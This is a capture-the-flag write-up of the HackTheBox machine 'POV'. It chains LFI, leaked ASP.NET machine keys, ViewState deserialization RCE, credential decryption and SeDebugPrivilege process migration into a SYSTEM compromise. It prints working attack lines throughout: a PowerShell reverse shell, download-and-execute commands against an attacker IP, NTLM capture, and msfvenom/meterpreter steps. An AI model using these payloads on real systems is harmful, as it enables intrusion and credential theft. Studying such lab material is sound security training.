Synopsis:#
POV, a medium machine on HackTheBox, was vulnerable to Local File Inclusion (LFI) through the “cv download” option. This LFI allowed for the disclosure of the “web.config” file, which in turn exposed the validation key for ASP pages. By manipulating the __VIEWSTATE payload using the validation key, attackers achieved Remote Code Execution (RCE) on the machine. Further exploration within the “sfitz” user’s documents folder revealed a “connection.xml” file containing credentials for another user, “alaading.” After escalating privileges to “alaading,” the attacker discovered the “sedebugprivilege,” which was subsequently exploited to gain complete control over the host.
Active Recon:#
The attacker first started with a basic nmap scan:
┌──(toothless5134@kali)-[~]
└─$ nmap -sV -Pn -sC --min-rate=5000 10.10.11.251
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-28 01:01 EST
Nmap scan report for 10.10.11.251
Host is up (0.29s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: pov.htb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.62 secondsFrom the nmap scan a HTTP port was found to be open on the host which redirects the user to the domain pov.htb. From the VHOST enumeration a new subdomain dev.pov.htb was discovered.
┌──(toothless5143@kali)-[~]
└─$ ffuf -H "Host: FUZZ.pov.htb" -u http://pov.htb -w /usr/share/wordlists/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt -fs 12330
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://pov.htb
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.pov.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 12330
________________________________________________
dev [Status: 302, Size: 152, Words: 9, Lines: 2, Duration: 295ms]
<SNIP>Upon surfing to the VHOST an interesting feature was found to download CV of an individual.
Vulnerability Analysis & Exploitation:#
After a bit of research the attacker found out that the CV downloading functionality on the endpoint http://dev.pov.htb/portfolio/default.aspx is vulnerable to LFI via the file parameter. Which leads to unauthenticated file disclosure.
POST /portfolio/default.aspx HTTP/1.1
Host: dev.pov.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 361
Origin: http://dev.pov.htb
Connection: close
Referer: http://dev.pov.htb/portfolio/default.aspx
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=wQiYCZqTH0ZjBXyB0cyhcIq55s2PRo3v6Hv6Pl9h7ex8wSDgBO9UgCDvSfLA5WWjn04sc7lX7KqYPpgGbWLlFAsg4lo%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=kDKcNKF07rpNla6nu1BzrDRF1mjgSR%2Fh9wNGWkXLgXoo2Xz4BQOg2wL8hxzeDj%2FUs6g4eQx0CB6Yaq3wx86X5jOaSVOIXeUyW25%2B%2Bp36y5zeot0ENXW7mhulnOJOWzNZkAd1DA%3D%3D&file=default.aspx
Exploiting the LFI vulnerability
Upon further research it was discovered that NTLM Hash theft can also be done using the same LFI vulnerability. The attacker first started a tool called responder to capture the hash.
┌──(toothless5143@kali)-[~]
└─$ sudo responder -I tun0Then the attacker changed the parameter value to the attacker’s host which was supposed to be a rogue SMB server.
POST /portfolio/default.aspx HTTP/1.1
Host: dev.pov.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 367
Origin: http://dev.pov.htb
Connection: close
Referer: http://dev.pov.htb/portfolio/default.aspx
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=wQiYCZqTH0ZjBXyB0cyhcIq55s2PRo3v6Hv6Pl9h7ex8wSDgBO9UgCDvSfLA5WWjn04sc7lX7KqYPpgGbWLlFAsg4lo%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=kDKcNKF07rpNla6nu1BzrDRF1mjgSR%2Fh9wNGWkXLgXoo2Xz4BQOg2wL8hxzeDj%2FUs6g4eQx0CB6Yaq3wx86X5jOaSVOIXeUyW25%2B%2Bp36y5zeot0ENXW7mhulnOJOWzNZkAd1DA%3D%3D&file=\\10.10.14.50\testThe attacker was able to capture the NTLM hash for the user sfitz.
[SMB] NTLMv2-SSP Client : 10.10.11.251
[SMB] NTLMv2-SSP Username : POV\sfitz
[SMB] NTLMv2-SSP Hash : sfitz::POV:960292925d1f39f7:0ED8C72455586DAA3805870E0F992DCC:010100000000000080FAF38BAF51DA017684564BEEB868470000000002000800370042004200450001001E00570049004E002D0052003200530048005A0054005400390043004C00510004003400570049004E002D0052003200530048005A0054005400390043004C0051002E0037004200420045002E004C004F00430041004C000300140037004200420045002E004C004F00430041004C000500140037004200420045002E004C004F00430041004C000700080080FAF38BAF51DA0106000400020000000800300030000000000000000000000000200000ECFFE4FE57A8D70BAA13ADB189A9B3641FC1697C70219337F53D2ADCCEBB79F10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00350030000000000000000000But later on it was found out that the hash is not crackable. After manual exploration the attacker discovered that the web.config file can be downloaded through the same vulnerability and the web.config file exposes the validation key which was used to encrypt the __VIEWSTATE payload.
POST /portfolio/ HTTP/1.1
Host: dev.pov.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 363
Origin: http://dev.pov.htb
Connection: close
Referer: http://dev.pov.htb/portfolio/
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=tirxwgZvHLgnByDtAJERRj7kPePWhihmhRnCVG3%2FjwTMUskuZNAXeFLSpewhG2bdY0%2FZ5Eg%2FaX95BeR7sUWrY%2B8asCQ%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=0zLGnx1QieVJf1SXBhehfVGQh8Rgrp0GTltmuiVo3%2BcIUF0nVCxE67rHDW7a12ihYNyJJ3lmXkqkEp%2Bl516uGGH2vuqWPo75waCMjGN%2FttaexREpUFmJdaUmQW%2F81ntZSZ765g%3D%3D&file=/web.configThe captured web.config file:
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>After some research it was found out that it’s possible to manipulate the stored input of the __VIEWSTATE variable that can be used to gain RCE. The attacker first created a powershell script named shell.ps1 to gain the reverse connection.
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.35",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()Then the attacker started a python HTTP server to transfer the shell script to the targeted host:
┌──(toothless5143@kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
-- -- -- -- -- -- -- -- -- -- -- -- -- --
10.10.11.251 - - [01/Feb/2024 04:13:41] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.11.251 - - [01/Feb/2024 04:14:23] "GET /shell.ps1 HTTP/1.1" 200 -A netcat listener was started to gain the connection:
┌──(toothless5143@kali)-[~]
└─$ rlwrap nc -lvnp 80
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:80Using the tool ysoserial.exe https://github.com/pwntester/ysoserial.net it was possible to generate a malicious __VIEWSTATE payload while providing the necessary credentials found in the web.config file.
PS E:\ShareVM\ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9\Release>ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.35:8000/shell.ps1')" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
Ww6YyheXzNKnsr5DoMRSGhhQwHuh3HAN03HuX7MwZfgQyVke7oBRgezeSy1j4qauGQW9dsTbDzusVXRf0Bd4dIcH0YDI3UDV0Iax7xhHwsrsFvE2DiMS3VAgBAeVMdfQutkJfXrqbZcNApEKenIU1BE244UdObdSjZ69LJBrjN1LAXJyHvk9rsWUR1NiUPUROIoVzJq6G7ljG6uBEskjpjVAOw1RrS1fX1tJmkYztlDt1iSdLMcwwZ0Wq%2B2Md42d%2Bwe0tZJvblq5ehxJGbxrb876KtuUxkWgcD3YWwDGUl%2FX%2Bxf9Bz%2BtmEr4U5wm1PzOQ9C7ePly0XobbKRUnSBgDskQouTBYuQji7ZK2QpTNm73OO6PpkHNkfwAvcAumhRLePZMoPrSMmYfOxUnQg2m4R7UJuYyOOXyVhPcFINxNxz74xR5pCCOsHHhF4CevGPuRHYd6FLrFDav3ib4gvArTmUpgQH8NHu98WDKhSqk%2FJQNaTMx5xNy7EwkxEqEO%2FiFqZGFwfolFiDRsgdDwg6NfJLyGvXKE3%2FZtjXQoMLOZfwRM9AT35MWjovDGdu0jaRX55nnuJIXQGp2kPdg1ppr%2BPjc00agkoNH60BvOlP6RsF%2Bk9HOaAFPvwfk76bkHt4egCxJhOya7mZrCbOG7w4Awn7rNgWasxWR%2BENi%2B1FLaaSx7vNbBYYhriwawgUzD2S3%2Fobm5H5yOaLe2cby3A%2BYbH8T7lV60WVTFQFQumww%2FUB0dgKRA0BPs3QZEtYyudOJKAM2utjwwMp8VzYivooUiA6NNJWFiSYlQtK7b7%2FiEka8xu3XGwGfpE9DmtE%2BWfyP%2BmBN9ZiOU9CkEV%2BwnEudQyV7RdUbkhARpIdyTZyEhtJBVxvD%2FVMbs4t2fB2XJvLsS5z8o9xghFzRzf7IyiVVO%2FabN00vVrS%2FhJjJ%2FcWwrKbCGwz%2FYgkeCo4i7NH%2FYrL1Qz%2F%2F8c1O01BIu76O8o%2BQqW8c3TNFD6yEYr%2FwZWqr9GcGEA%2FUYFFXm6c0o61xXYvcrlgznzOE54Ag%2F0ktu9UkxqTPXDjM4xasKot02F2SvgdFWdHX3pIx5%2FM8PzkAoXoafn8CVZEQGWmQ3lTpzt7QMLLPnbreCFqHXsPYDt2qIjzWVHcAp3%2BwPjBBHnYHT2GzT5QtczVBd%2F%2FaR4JQFwbcRWw53%2FOHgs%2FARcDJm%2BUMdfLmUJZ4FvBY7QKImsMxyz3w4YqkMh6x1dYem0XIe9tcoTvPCrFe25SPuzOX3W3XPZNuxgVkI838QSZ4QRScF3HRerBkzdjvig%2BSOgsmlR7375Hwwg9wzgDUbIuFMCsS6Y%2BOg%2FsKz53OL9RHhuDV%2FgT9ABUSpJQgxhuc5T22zYdiekezffzaEOV8s0TtjdJbS0YoW%2FTdFurther information can be found here: https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter#test-case-6-viewstateuserkeys-is-being-used
Post Exploitation:#
From the Documents directory of the sfitz user a connection.xml file was found that had the credentials for the user alaading stored in secure string.
PS C:\Users\sfitz\Documents> cat connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>It was possible to decode the secure string which revealed the cleartext password for the user alaading.
PS C:\Users\sfitz> echo 01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6 > test.txt
PS C:\Users\sfitz> $EncryptedString = Get-Content .\test.txt
PS C:\Users\sfitz> $SecureString = ConvertTo-SecureString $EncryptedString
PS C:\Users\sfitz> $Credential = New-Object System.Management.Automation.PSCredential -ArgumentList "username",$SecureString
PS C:\Users\sfitz> echo $Credential.GetNetworkCredential().password
<REDACTED PASSWORD>Lateral Movement:#
Then the attacker downloaded RunasCs on the target host to gain a reverse shell on behalf of the alaading user.
PS C:\Users\sfitz\Desktop> certutil.exe -urlcache -split -f "http://10.10.14.35:8000/RunasCs.exe" ".\RunasCs.exe"
**** Online ****
0000 ...
ca00
CertUtil: -URLCache command completed successfully.Then the attacker started a netcat listener and executed a command to gain a reverse shell.
┌──(toothless5143@kali)-[~]
└─$ rlwrap nc -lvnp 9999
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999Running the command to gain reverse shell on the target host:
PS C:\Users\sfitz\Desktop> .\RunasCs.exe alaading <REDACTED PASSWORD> cmd.exe -r 10.10.14.35:9999
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-5fc42$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3332 created in background.It successfully returned a hit on the netcat listener:
┌──(toothless5143@kali)-[~]
└─$ rlwrap nc -lvnp 9999
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
ls
Ncat: Connection from 10.10.11.251:51756.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
pov\alaadingPrivilege Escalation:#
While inspecting the user privileges it was discovered that the user alaading has SeDebugPrivilege.
C:\Users\alaading>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set DisabledAfter switching to a powershell instance it enables the privilege.
PS C:\Users\alaading\Desktop> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set DisabledThen the attacker decided to use a metasploit framework to inject code into a standard process like winlogon.exe.
Generating a msfvenom payload:
┌──(toothless5143@kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.35 LPORT=7777 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exeStarting the msf listener:
┌──(toothless5143@kali)-[~]
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set Payload windows/x64/meterpreter/reverse_tcp
Payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.35:7777
[*] Sending stage (200774 bytes) to 10.10.11.251
[*] Meterpreter session 2 opened (10.10.14.35:7777 -> 10.10.11.251:49709) at 2024-02-02 01:41:28 -0500Transferring the payload onto the host and executing it:
PS C:\Users\alaading\Desktop> certutil.exe -urlcache -split -f "http://10.10.14.35:8000/shell.exe" ".\shell.exe"
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
PS C:\Users\alaading\Desktop> .\shell.exe
.\shell.exeFinding an appropriate process to inject code on behalf of it in the meterpreter shell:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
<SNIP>
548 472 winlogon.exe x64 1 C:\Windows\System32\winlogon.exe
</SNIP>Then the attacker decided to migrate to the winlogon.exe. the pid of winlogin.exe here is 548 the migration was done by the following command:
meterpreter > migrate 548
[*] Migrating from 1164 to 548...
[*] Migration completed successfully.
meterpreter > shell
Process 3380 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\systemAnd the host got completely compromised.
Signing out,
- Toothless